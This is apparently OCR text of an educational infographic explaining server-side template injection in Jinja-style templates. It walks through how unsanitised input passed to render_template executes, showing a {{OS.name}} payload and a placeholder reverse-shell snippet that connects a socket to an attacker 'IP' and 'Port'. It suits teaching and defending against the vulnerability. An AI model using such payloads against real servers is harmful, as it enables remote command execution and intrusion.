 SERVER SIDE TEMPLATE INJECTION
@ Sec_r0
SSTI
1 Server Templates
Helps create Dynamic web page
eg. PHP, JSP, Jinja ....
<HTML>
<BODY>
HI
{{data}}
</BODY>
</HTML>
Jinja template
data = foo
Server
<HTML>
<BODY>
HI
foo
</BODY>
</HTML>
HTML Page
2 Data can directly or indirectly
come from client.
1 data = foo
POST
<HTML>
<BODY>
HI
{{data}}
</BODY>
</HTML>
template
2
Server
3
<HTML>
<BODY>
HI
foo
</BODY>
</HTML>
HTML Page
3 Issue ??
Take input and make it part of template output
without Sanitizing
POST
data = foo
<HTML>
<BODY>
HI
render_template(data)
</BODY>
</HTML>
This function
treats data as
Template
HTML Page
<HTML>
<BODY>
HI
foo
</BODY>
</HTML>
4 Attack
render_template( {{OS.name}})
1
2
3
Linux
data ={{OS.name}}
POST
Server
4
<HTML>
<BODY>
HI
Linux
</BODY>
</HTML>
HTML Page
5 Attack can even target reverse shell .... How??
Because now attacker
can execute
arbitray commands
reverse_shell = import socket; Socket.connect ("IP", "Port")
1
POST data = {{reverse_shell}}
2
Server
render_template(
{{reverse_shell}})
3
$>_
4
<HTML>
<BODY>
HI
</BODY>
</HTML>